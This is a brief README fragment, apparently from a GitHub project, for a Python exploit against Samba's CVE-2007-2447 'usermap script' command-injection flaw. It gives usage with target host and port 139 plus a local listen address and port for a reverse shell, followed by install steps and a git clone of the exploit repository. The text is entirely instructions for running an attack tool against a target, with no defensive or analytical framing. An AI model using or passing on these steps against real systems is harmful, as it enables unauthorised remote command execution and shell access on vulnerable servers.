 Usage:
$ python usermap_script.py <RHOST> <RPORT> <LHOST> <LPORT>
RHOST -- The target address
RPORT -- The target port (TCP : 139)
LHOST -- The listen address
LPORT -- The listen port
Installation
sudo apt install python python-pip
pip install --user pysmb
git clone https://github.com/amriunix/CVE-2007-2447.git